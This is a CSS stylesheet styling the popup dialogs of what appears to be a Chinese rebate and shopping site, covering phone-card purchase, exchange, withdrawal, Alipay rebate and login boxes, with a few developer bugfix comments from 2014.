#card_password .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#card_password .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#card_password .alert_content .phone_card ul li .radio{ vertical-align:middle; margin-right:3px; cursor:pointer;}
#card_password .alert_content .phone_card ul li .radiolable{ width:auto; display:inline; float:none; cursor:pointer;}
#card_password .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 50px 0px;
}
#card_password .alert_content .band_btns{padding: 0px 50px 25px;}

#card_password .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#card_password .alert_content .band_btn .succeed_btn{ margin-left:60px;}
#card_password .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#card_password .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#card_password .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*direct_bg*/
#direct_bg{   
    left:50px;
    position:absolute;
    top:10px;
    display:none;}
#direct_bg .alert_top{ width:400px;*width: auto;}
#direct_bg .alert_box{ border:#E6E6E6 solid 1px;width:400px;}
#direct_bg .alert_content{ width:400px;}
#direct_bg .alert_content .phone_card{ padding:10px 20px;}
#direct_bg .alert_content .phone_card ul{ margin:5px 0px 5px;}
#direct_bg .alert_content .phone_card ul li{ width:305px; color:#535353; margin-bottom:0px; margin-top:0px; height:26px;}
#direct_bg .alert_content .phone_card ul li label{ width:80px; float:left;}
#direct_bg .alert_content .phone_card ul li span{ float:left; width:210px;}
#direct_bg .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#direct_bg .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
/* bugfix 6191 by: fangfang, 2014/01/22 */
#direct_bg .alert_content .phone_card .tips{margin-left: -55px;}
#direct_bg .alert_content .phone_card ul .tips{ color:#ff5500; text-align:center; margin:15px 0 0 0;}
#direct_bg .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#535353; text-align:center;}
#direct_bg .alert_content .phone_card ul .goods_lack{ color:#ff5500;}
#direct_bg .alert_content .phone_card ul .lack_tips{ color:#999;}
#direct_bg .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 0px 25px 72px;
}

#direct_bg .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#direct_bg .alert_content .band_btn .succeed_btn{ margin-left:50px;}
#direct_bg .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#direct_bg .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#direct_bg .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*bugfix 6177 by: fangfang 2014/01/21 */
#direct_bg .alert_content .con-success .detail{margin-left: 0px;width: 400px;position: relative;}
#direct_bg .alert_content .con-success .detail .title{padding: 20px 0px 20px 15px;margin: 0;color: #fc3935;
    font-weight: bold;font-size: 16px;}

#direct_bg .alert_content .con-success .detail .size_padding{padding-left: 86px;padding-right: 80px;margin-bottom: 12px;
    *padding-bottom: 12px;}
#direct_bg .alert_content .con .detail p{height: auto;overflow: hidden;float: left;}
#direct_bg .alert_content .con-success{ border-bottom: none;overflow: hidden;}
/*direct_bg*/
#buy_phcard_lack{   
    left:50px;
    position:absolute;
    top:10px;
	display:none;}
#buy_phcard_lack .alert_top{ width:345px;}
#buy_phcard_lack .alert_box{ border:#E6E6E6 solid 1px;}
#buy_phcard_lack .alert_content{ width:345px;}
#buy_phcard_lack .alert_content .phone_card{ padding:10px 20px;}
#buy_phcard_lack .alert_content .phone_card ul{ margin:5px 0px 5px;}
#buy_phcard_lack .alert_content .phone_card ul li{ width:290px; color:#535353; margin-bottom:0px; margin-top:0px; height:26px;}
#buy_phcard_lack .alert_content .phone_card ul li label{ width:80px; float:left;}
#buy_phcard_lack .alert_content .phone_card ul li span{ float:left; width:210px;}
#buy_phcard_lack .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#buy_phcard_lack .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#buy_phcard_lack .alert_content .phone_card ul .tips{ color:#ff5500; text-align:center; margin:15px 0 0 0;}
#buy_phcard_lack .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#535353; text-align:center;}
#buy_phcard_lack .alert_content .phone_card ul .goods_lack{ color:#ff5500;}
#buy_phcard_lack .alert_content .phone_card ul .lack_tips{ color:#999;}
#buy_phcard_lack .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 50px 25px;
	width:245px !important;
}

#buy_phcard_lack .alert_content .band_btn .ex_ok {
    color: #FFFFFF; width:131px;
	background-position:0 -537px;
}
#buy_phcard_lack .alert_content .band_btn .succeed_btn{ margin-left:58px; display:inline;}
#buy_phcard_lack .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#buy_phcard_lack .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*exchange_bg*/
#exchange_bg{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#exchange_bg .alert_top{ width:330px;}
#exchange_bg .alert_box{ border:#E6E6E6 solid 1px;}
#exchange_bg .alert_content{ width:330px;}
#exchange_bg .alert_content .tips{color:#999; text-align:center;}
#exchange_bg .alert_content .phone_card{ padding:10px 30px;}
#exchange_bg .alert_content .phone_card ul{ margin:5px 5px 5px;}
#exchange_bg .alert_content .phone_card ul li{ width:260px; color:#535353; margin-bottom:0px; margin-top:0px;}
#exchange_bg .alert_content .phone_card ul li label{ width:100px;}
#exchange_bg .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#exchange_bg .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#exchange_bg .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#exchange_bg .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#exchange_bg .alert_content .phone_card ul .visited{ text-align:center; margin-top:15px;}
#exchange_bg .alert_content .phone_card ul .visited a{ color:#0289cd; text-decoration:none;}
#exchange_bg .alert_content .phone_card ul .visited a:hover{text-decoration:underline;}
#exchange_bg .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding:0 0 25px 63px;
}
#exchange_bg .alert_content .band_normal{padding:0 0 0px 63px;}

#exchange_bg .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#exchange_bg .alert_content .band_btn .succeed_btn{ margin-left:57px;}
#exchange_bg .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#exchange_bg .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#exchange_bg .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*alert_ceng*/
.alert_ceng {
    background-color: #000000;
    display:none;
    height: 100%;
    left: 0;
    filter:alpha(opacity=0);
    opacity:0.0;
    background-color:#000;
    _filter:alpha(opacity=100);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000,endColorstr=#00000000);
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 101;
}
/*success_sign*/
#success_sign .alert_box{ border:#f0f0f0 solid 1px;}
#success_sign .alert_box .alert_top span{ color:#535353;}
#success_sign .alert_content{ padding:25px 35px 35px; width:410px;}
#success_sign .alert_content p{ line-height:30px;}
#success_sign .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#success_sign .alert_content .predict_time{ color:#ff5500; text-align:center;}
#success_sign .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#success_sign .alert_content .btns{ position:relative; display:block; margin-top:20px; height:30px; width:360px; overflow:hidden;}
#success_sign .alert_content .smt03{display:block; float:left;}
#success_sign .alert_content .smt03 span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
#success_sign .alert_content .smt03 em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
#success_sign .alert_content .smt03:hover{cursor:pointer;}
#success_sign .alert_content .smt03:hover span{ background-position:0 -175px;}
#success_sign .alert_content .smt03:hover em{ background-position:-184px -175px;}
#success_sign .alert_content .smt04{ display:block; float:left;}
#success_sign .alert_content span{background:url(../images/btn_total.gif) no-repeat 0 -207px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#5c6572; font-weight:bold;}
#success_sign .alert_content em{ background:url(../images/btn_total.gif) no-repeat -184px -207px; display:block; float:left; width:5px; height:28px;}
#success_sign .alert_content .smt04:hover span{ background-position:0 -236px;}
#success_sign .alert_content .smt04:hover em{ background-position:-184px -236px;}
#success_sign .alert_content .btns a{ position:absolute; top:0; left:50%; margin-left:-46px; cursor:pointer;}
#success_sign .alert_content .btns .smt03{ margin-left:100px; display:inline;}
#success_sign .alert_content .btns a:hover{ text-decoration:none;}
/*apply-cancel*/
#apply-cancel .alert_box{ border:#f0f0f0 solid 1px;}
#apply-cancel .alert_box .alert_top{ width:325px;}
#apply-cancel .alert_box .alert_top span{ color:#535353;}
#apply-cancel .alert_content{ padding:25px 35px 35px; width:255px;}
#apply-cancel .alert_content p{ line-height:30px;}
#apply-cancel .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#apply-cancel .alert_content .predict_time{ color:#ff5500; text-align:center;}
#apply-cancel .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#apply-cancel .alert_content .btns{ display:block; margin-top:20px; height:30px; width:255px; overflow:hidden;}
#apply-cancel .alert_content .btns a{ margin-left:15px;}
#apply-cancel .alert_content .btns .ml115{ margin-left:95px;width: 60px;height: 30px;}
/*biz-centre-alert*/
#biz-centre-alert .alert_box{ border:1px solid #F0F0F0;}
#biz-centre-alert .alert_box .alert_top span{ color:#535353;}
#biz-centre-alert .alert_box .alert_top{ width:380px;}
#biz-centre-alert .alert_content{ padding:25px 35px 35px; width:310px;}
#biz-centre-alert .alert_content p{ line-height:30px;}
#biz-centre-alert .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#biz-centre-alert .alert_content .predict_time{ color:#ff5500; text-align:center;}
#biz-centre-alert .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#biz-centre-alert .alert_content .btns{ display:block; margin-top:20px; height:30px; width:310px; overflow:hidden;}
#biz-centre-alert .alert_content .btns a{ margin-left:30px;}
#biz-centre-alert .alert_content .btns .ml115{ margin-left:105px;}
#biz-centre-alert .alert_content .go-btns{ display:block; margin-top:20px; height:30px; width:310px; overflow:hidden;}
#biz-centre-alert .alert_content .go-btns a{ margin-left:30px;}
#biz-centre-alert .alert_content .go-btns .ml115{ margin-left:105px;}
/*alert_juandou*/
#alert_juandou .alert_top{ width:580px;}
#alert_juandou .alert_content{ width:580px;}
#alert_juandou .alert_content .top_tips{ margin:20px 0px;}
#alert_juandou .alert_content .top_tips .tips{ color:#535353; font-size:14px; text-align:center;}
#alert_juandou .alert_content .top_tips .num{color:#ff7201; font-family:"微软雅黑","arial"; font-size:30px; vertical-align:-2px; margin:0 3px;}
#alert_juandou .alert_content .tom_tips{ color:#8d8d8d; text-align:center; margin-top:5px;}
#alert_juandou .alert_content .weeks{ padding:0 17px; text-align:center; height:auto; overflow:hidden;}
#alert_juandou .alert_content .weeks span{ width:78px; background:#f2f2f2; height:24px; line-height:24px; color:#7a7a7a; font-weight:normal; display:block; float:left;}
#alert_juandou .alert_content table{ margin-bottom:20px; padding:0 15px;}
#alert_juandou .alert_content table tr td{background:#fff6ea; width:76px; height:40px;text-align:center; color:#c4c4c4; vertical-align:top; }
#alert_juandou .alert_content table tr .current{ background:#feb842; color:#fff;}
#alert_juandou .alert_content table tr td p{ padding:6px 10px; height:20px; line-height:10px;position:relative;}
#alert_juandou .alert_content table tr td p .month{float:left; color:#fea147;}
#alert_juandou .alert_content table tr td p .days{float:right;}
#alert_juandou .alert_content table tr td i{position:absolute; bottom:-2px; left:-5px; display:block; height:10px; width:40px; font-style:normal;}
/*alert-mdpric*/
#alert-mdprice .alert_box {
    border: 1px solid #E6E6E6;
}
#alert-mdprice .alert_box .alert_top{ width:300px;}
#alert-mdprice .alert_box .alert_content{ width:300px;}
#alert-mdprice .alert_box .alert_content .mdprice-con{ width:250px; padding:20px 25px; height:auto; overflow:hidden;}
#alert-mdprice .alert_box .alert_content .mdprice-con .pic{ width:50px; height:50px; overflow:hidden; float:left; margin-bottom:10px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .title{ width:190px; float:right;}
#alert-mdprice .alert_box .alert_content .mdprice-con .title a{ color:#0289cd;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail{ clear:both; width:260px; height:auto; overflow:hidden;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail span{ display:block; float:left; height:26px; line-height:22px;*line-height:24px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .cr-p{ width:110px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .cr-p label{ text-decoration:line-through;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .md-p{ width:140px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .md-p .txt{
	vertical-align:-2px;
	*vertical-align:-6px;
	border-color: #AAAAAA #DDDDDD #DDDDDD #AAAAAA;
    border-style: solid;
    border-width: 1px;
    color: #535353;
    font-size: 14px;
    height: 22px;
    line-height: 22px;
    margin-right: 5px;
    padding-left: 5px;
	width:70px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .s1{ color:#ff5500; display:inline; padding-left:156px;}

#alert-mdprice .alert_box .alert_content .mdprice-con .band_btn {
    height: auto;
    overflow: hidden;
	width:260px;
	margin-top:15px;
}


#alert-mdprice .alert_box .alert_content .mdprice-con .band_btn .ex_ok:hover{ background-position:-94px -371px; text-decoration:none;}
/*alert-tips*/
#alert-tips .alert_box{ border:#f0f0f0 solid 1px;}
#alert-tips .tips-con{ padding:30px 0;}
#alert-tips .tips-con p{ text-align:center; line-height:30px;}
#alert-tips .tips-con .title{ font-size:14px; margin-bottom:10px;}
#alert-tips .tips-con .checktime{ color:#FF7F01;}
#alert-tips .tips-con .band_btn {
    height: auto;
    overflow: hidden;
	width:480px;
	margin-top:15px;
}

#alert-tips .tips-con .band_btn .ex_ok:hover{ background-position:-94px -371px; text-decoration:none;}
/*#alert-recharge*/
#alert-recharge .alert_box .alert_content .recharge-con{ padding:40px 0; text-align:center;}
#alert-recharge .alert_box .alert_content .recharge-con p .succeed{ font-size:14px; color:#129800;}
#alert-recharge .alert_box .alert_content .recharge-con p .failed{ color:#ff5500;}
#alert-recharge .alert_box .alert_content .recharge-con .band_btn{ height:auto; overflow:hidden; margin-top:30px; margin-left:120px;}
#alert-recharge .alert_box .alert_content .recharge-con a{ display:block; background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; color:#fff; text-align:center; float:left; margin-right:20px;}
#alert-recharge .alert_box .alert_content .recharge-con .pay_no{ background-position:0 -71px; color:#838383;}
#alert-recharge .alert_box .alert_content .recharge-con a:hover{ text-decoration:none; background-position:0 -34px;}
#alert-recharge .alert_box .alert_content .recharge-con .pay_no:hover{ background-position:0 -105px;}
#alert-recharge .alert_box .alert_content .recharge-con .success-btn{ margin-left:70px;}
/*alert-apply*/
#alert-apply .alert_box{ border:#f0f0f0 solid 1px;}
#alert-apply .alert_box .alert_top{ width:570px;}
#alert-apply .alert_content{ padding:20px 15px; width:540px;}
#alert-apply .alert_content .apply-con .tips{ border-bottom:#e3e3e3 dashed 1px; padding:0 0 20px; color:#777; font-size:14px; font-weight:bold; text-align:center;}
#alert-apply .alert_content .apply-con .tips a{ color:#0289cd;}
#alert-apply .alert_content .apply-con .con{ padding:15px 20px;}
#alert-apply .alert_content .apply-con .con .txt-con{ width:500px;line-height:22px;}
#alert-apply .alert_content .apply-con .con .remind-tips{ float:right; color:#525252; margin:10px 10px 10px 0; clear:both;}
#alert-apply .alert_content .apply-con .con .remind-tips .checkbox{  margin-right:3px; vertical-align:-3px;*vertical-align:-3px;}
#alert-apply .alert_content .apply-con .con .apply-btn{ clear:both; width:500px; height:auto; overflow:hidden;}
#alert-apply .alert_content .apply-con .con .apply-btn a{ display:block; float:right;margin-left:20px; cursor:pointer;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto span,#alert-apply .alert_content .apply-con .con .apply-btn .goto em,#alert-apply .alert_content .apply-con .con .apply-btn .continue span,#alert-apply .alert_content .apply-con .con .apply-btn .continue em{ display:block; float:left; background:url(../images/btn_total.gif) no-repeat; height:28px; line-height:26px;*line-height:30px;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto span{ padding:0 14px 0 18px; background-position:0 -141px; color:#fff; font-weight:bold;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto em{ background-position:-184px -141px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover{ text-decoration:none;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover span{ background-position:0 -175px;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover em{ background-position:-184px -175px;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue span{ padding:0 10px 0 14px; background-position:0 -616px; color:#fff; font-weight:bold;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue em{ background-position:-184px -616px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue:hover span{ background-position:0 -648px;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue:hover em{ background-position:-184px -648px;}
/*alert-apply-du*/
#alert-apply-du .alert_box .alert_top{ width:570px;}
#alert-apply-du .alert_content{ padding:20px 15px; width:540px;}
#alert-apply-du .alert_content .apply-con .tips{ border-bottom:#e3e3e3 dashed 1px; padding:0 0 20px; color:#777; font-size:14px; font-weight:bold; text-align:center;}
#alert-apply-du .alert_content .apply-con .tips a{ color:#0289cd;}
#alert-apply-du .alert_content .apply-con .con{ padding:15px 20px;}
#alert-apply-du .alert_content .apply-con .con .txt-con{ width:500px; color:#919191; line-height:22px;}
#alert-apply-du .alert_content .apply-con .con .remind-tips{ float:right; color:#525252; margin:10px 3px 10px 0px; clear:both;}
#alert-apply-du .alert_content .apply-con .con .remind-tips .checkbox{  margin-right:3px; vertical-align:-3px;*vertical-align:-3px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn{ clear:both; width:500px; height:auto; overflow:hidden;}
#alert-apply-du .alert_content .apply-con .con .apply-btn a{ display:block; float:right;margin-left:20px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto span,#alert-apply-du .alert_content .apply-con .con .apply-btn .goto em,#alert-apply-du .alert_content .apply-con .con .apply-btn .continue span,#alert-apply-du .alert_content .apply-con .con .apply-btn .continue em{ display:block; float:left; background:url(../images/btn_total.gif) no-repeat; height:28px; line-height:26px;*line-height:30px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto span{ padding:0 14px 0 18px; background-position:0 -207px; color:#5C6572; font-weight:bold;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto em{ background-position:-186px -207px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto:hover span{ background-position:0 -236px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto:hover em{ background-position:-186px -236px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue span{ padding:0 10px 0 14px; background-position:0 -141px; color:#fff; font-weight:bold;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue em{ background-position:-186px -141px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue:hover span{ background-position:0 -175px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue:hover em{ background-position:-186px -175px;}

/*alert_fanli*/
#alert_fanli .alert_bg{ z-index:10009; padding:6px; background-color:rgba(0, 0, 0, 0.3) !important;}
#alert_fanli .alert_box{ background:#fff; width:540px;}
#alert_fanli .alert_box .alert_top{width:540px;}

#alert_fanli .alert_content{ margin:0 auto; width:540px; padding-bottom:15px;}
#alert_fanli .alert_title{ width:494px;margin:0 auto 20px; text-indent:25px; padding-top:13px}
#alert_fanli .alert_title p{ line-height:25px; font-size:14px; color:#777777;}
#alert_fanli .alert_title .number{ color:#ff7f40;}
#alert_fanli .alert_title a{ color:#0289cd;}
#alert_fanli .help_img{
background: url(../images/busi_sign.gif) no-repeat 0px -98px;
height: 12px;
width: 12px;
display: block;
display: inline-block; vertical-align:-1px;*vertical-align:1px;_vertical-align:-3px; margin-left:3px; cursor:pointer;}
#alert_fanli .alert_pic{ cursor: pointer;background:url(../images/alipay1.gif) no-repeat; width:222px; height:172px; margin:20px auto 0; display:block;}
#alert_fanli .alert_pic span{display: none;cursor: pointer;}
#alert_fanli .alert_pic_1{ text-align:right; padding-right:10px; height:20px;}
#alert_fanli .alert_pic.play{ background:url(../images/alipay2.gif);background:url(../images/alipay22.gif)\9; }
#alert_fanli .alert_pic.play.play_stop{ background:url(../images/alipay3.gif) no-repeat; }
#alert_fanli .alert_pic.play.play_stop.play_add{ background:url(../images/alipay3.jpg) no-repeat; }
#alert_fanli .alert_pic.play.play_stop span{
    font-size: 36px;
    font-family: 600;
    color: #000;
    display: block;
    position: absolute;
    top: 162px;
    left: 260px;
    text-shadow: -1px -1px 0 #fff,1px 1px 0 #fff,1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff;
}
#alert_fanli .alert_pic.play.play_stop .surface-mark{ 
    display: block;
    position: absolute;
    top: 162px;
    left: 260px;
	background:#000;
	z-index:10;
	width:50px; 
	height:50px;
	opacity:0;
	filter:alpha(opacity=0);
}
#alert_fanli .alert_pic_1 a{ color:#ff7f40;}
#alert_fanli .alert_pic_2{ text-align:center; margin:40px 0; font-size:14px;}
#alert_fanli .alert_pic_2 .number{ color:#ff7f40;}
#alert_fanli .alert_pic_2 a{color:#0289cd; text-decoration:underline; font-size:12px;}
#alert_fanli .infor{ line-height:36px; margin:-20px 0 0 160px; font-size:14px; color:#777;}
#alert_fanli .go-see{ text-align:right; padding-right:10px; padding-bottom:15px;}
#alert_fanli .go-see a{ color:#0289cd;}
#alert_fanli .go-other{width:440px; border-top:1px dashed #c3c3c3; padding:20px 0 25px 100px;font-size:14px;color:#777; }
#alert_fanli .go-other .go-btn{ background:url(../images/go-other.gif) no-repeat; width:226px; height:47px; line-height:46px; display:inline-block;font-weight:bold; text-align:center; margin-left:10px;color:#777;}
#alert_fanli .go-other .go-btn:hover{opacity:0.8;filter:alpha(opacity=80); text-decoration:none;}
#alert_fanli .login_z { width:520px; margin:0 10px;  border-top:1px dashed #c3c3c3;}
#alert_fanli .login_user_1{ width:440px;position:relative; margin:15px 40px 0; height:auto; overflow:hidden;}
#alert_fanli .login_user_1 ul{ width:440px; height:auto; overflow:hidden;}
#alert_fanli .login_user_1 li{margin:2px 0 7px; clear:both; float:left; width:440px;}
#alert_fanli .login_user_1 li .change_code{ display:block; float:left; margin-left:10px;}
#alert_fanli .login_user_1 li .change_code img{ height:26px;}
#alert_fanli .login_user_1 li .tips-error{ clear:both; margin-left:84px;color:#FF6702;line-height:24px;}
#alert_fanli .login_user_1 .check-p{ float:left; margin:10px 0 0 5px;}
#alert_fanli .login_user_1 .user{ vertical-align:2px; color:#777;}
#alert_fanli .login_user_1 .label_title{ font-size:14px; color:#777; height:24px; width:84px; float:left; line-height:22px; white-space:nowrap;}
#alert_fanli .login_user_1 .text { width:192px; height:24px; line-height:22px; border:0; border:1px solid #b9b9b9; float:left;}
#alert_fanli .login_user_1 .codeInput{ width:92px;}
#alert_fanli .login_user_1  .change_img{ width:96px; height:25px;  background:#c3c3c3; position:absolute; top:0px; left:180px;_top:2px;_left:98px;}
#alert_fanli .login_user_1 .smt{ width:108px; height:47px; overflow:hidden;position:absolute; top:53px; right:35px; height:48px; background:url(../images/lq.gif) no-repeat; border:none; cursor:pointer;}
/*alert_fanli_empower*/
#alert_fanli_empower .alert_box .alert_top{ width:510px;}
#alert_fanli_empower .alert_box .alert_top span{ width:72px; height:23px; background:url(../images/jpfan-total.gif) no-repeat -278px -183px; margin:6px 0 0 6px;}
#alert_fanli_empower .alert_box .alert_content{ width:510px;}
#alert_fanli_empower .alert_title{ margin:0 35px; width:440px;}
#alert_fanli_empower .alert_title h2{ font-size:16px; font-weight:normal; text-align:center;color:#777;}
#alert_fanli_empower .alert_title h4{font-weight:normal;color:#ababab;line-height:24px; margin-top:20px; font-size:12px;}
#alert_fanli_empower .alert_title b{color:#ff7f40;}
#alert_fanli_empower .help_w{ width:510px; height:auto; overflow:hidden;}
#alert_fanli_empower .help_w a{ background:url(../images/jpfan-total.gif) no-repeat -336px -158px; padding-left:16px; float:right;
margin:10px 10px 20px 0; color:#777;}
#alert_fanli_empower .alert_look{ text-align:right; margin-bottom:10px; margin-right:10px;}
#alert_fanli_empower .alert_look a{ color:#0289cd;}
#alert_fanli_empower .box-login{ width:270px; margin:20px auto 30px;}
#alert_fanli_empower .alert_login{ width:505px; margin:0 auto; border-top:1px dashed #c3c3c3;}
#alert_fanli_empower .login_d{ width:270px; height:auto;}
#alert_fanli_empower .login_d a,#alert_fanli_empower .login_d .p-img{background:url(../images/jpfan-total.gif) no-repeat; display:block; float:left;}
#alert_fanli_empower .login_d a{background-position:-130px -361px; width:150px; height:39px; padding-left:70px; line-height:38px; color:#fff; font-size:14px; font-weight:bold; margin-top:10px;}
#alert_fanli_empower .login_d a:hover{opacity:0.8;filter:alpha(opacity=80); text-decoration:none;}
#alert_fanli_empower .login_d .p-img{ background-position:-309px -299px; width:41px; height:60px; margin:0 0 0 8px;}
#alert_fanli_empower .box-login .links{width:270px; clear:both;}
#alert_fanli_empower .box-login .links a{ color:#9d9d9d; margin-left:58px;}
/*withdrawal-way*/
#withdrawal-way{ overflow:visible;}
#withdrawal-way .alert_box{ border:1px solid #E6E6E6; overflow:visible;}
#withdrawal-way .alert_box .alert_top{ width:365px;}
#withdrawal-way .alert_box .alert_content{ width:345px; padding:30px 10px; overflow:visible;}
#withdrawal-way .alert_box .alert_content .title-type{ text-align:center; font-size:14px;}
#withdrawal-way .alert_box .alert_content .choice{ font-size:14px; margin:0 62px; padding-top:30px; width:221px; clear:both;}
#withdrawal-way .alert_box .alert_content .choice div{ float:left; position:relative;}
#withdrawal-way .alert_box .alert_content .choice .manually_type{ float:right;}
#withdrawal-way .alert_box .alert_content .choice div .help_img{
	background: url(../images/busi_sign.gif) no-repeat scroll 0 -98px rgba(0, 0, 0, 0);
    display: inline-block;
    height: 12px;
	margin-left:3px;
    margin-right:8px;
    width: 12px;}
#withdrawal-way .alert_box .alert_content .choice p label{ margin-left:3px;}
/*bugfix1 by: fangfang 2014/01/10 start */

/*bugfix1 end */
#withdrawal-way .alert_box .alert_content .band_btn{ clear:both; width:345px; height:auto; overflow:hidden; padding-top:40px;}
#withdrawal-way .alert_box .alert_content .band_btn .ok-btn{ margin:0 auto; float:none;}
#withdrawal-way .alert_box .alert_content .band_btn .ok-btn:hover{ color:#fff; text-decoration:none; background-position:-94px -371px;}


/*login start*/
#alert_landing .alert_top{ width:640px; height:49px; border-bottom:1px solid #e2e2e2;  background: #f9f9f9;}

#alert_landing .alert_top .alert_close{ margin-right:20px; margin-top:17px;}
#alert_landing .login-l-img{ margin:60px 40px 0 0;width:200px; height:172px;} 
#alert_landing .alert_content{ width:600px;background:#FFF; padding:25px 20px 20px;}
#alert_landing .content-landing{ float: left; display: inline; margin-left:40px; width: 260px; }
#alert_landing .content-landing-zc{ margin-left: 70px;}
#alert_landing .content-landing-zc .zc{ position: absolute; right: 0;}
#alert_landing .content-landing .zc{ font-size: 14px; font-weight: normal; font-family: "宋体"; margin-left: 120px;float: right;margin-right: 40px;display: inline; line-height: 35px;}
#alert_landing .content-landing .zc a{ text-decoration: underline; color: #0289cd;}
#alert_landing .content-landing .zc a:hover{ text-decoration: none;}
#alert_landing .content-landing h3{font-size:14px; font-weight:normal; color:#666; float: left;}
#alert_landing .content-landing ul{ clear: both; padding-top:25px; height:255px; overflow:hidden;}
#alert_landing .content-landing li{ padding-bottom:20px; position:relative;  overflow: visible; height:40px;_height:40px; }
#alert_landing .content-landing li .user{ float:left; width:250px; height:38px; position:relative;border:1px solid #c6c6c6;}
#alert_landing .content-landing li .input-active{ border:1px solid #a4cd6b;box-shadow: 0px 0px 2px rgba(164,205,147,.8);}
#alert_landing .content-landing li .user span{ width:39px; height:38px; position:absolute; top:0; left:0; background: #f1f1f1;}
#alert_landing .content-landing li .error-box{ margin-left:10px; width:185px; margin-top:10px;float:left; color:#666;}
/* bugfix 5935 by: fangfang, m by: xiaoxiao 2014/01/14 */
#alert_landing .content-landing li .error-box .public{ margin-top: 4px; *margin-top: 3px; width:12px; height:15px;  float:left;}
#alert_landing .content-landing li .error-box .anquan{ background-position:-20px 0px; }
#alert_landing .content-landing li .error-box .anquan-d{ background-position:-36px 0px;}
#alert_landing .content-landing li .error-box .danger{ background-position:-49px 0px;}
#alert_landing .content-landing li .error-box01{ padding-left:120px;}
#alert_landing .content-landing li  strong{width:16px; height:16px; display:inline-block; vertical-align:-3px; margin-right:3px; }
#alert_landing .content-landing li .error{ background-position:0 -19px;}
#alert_landing .content-landing li .warn{ background-position:-20px -19px;}
#alert_landing .content-landing li .ok{background-position:-40px -19px;}
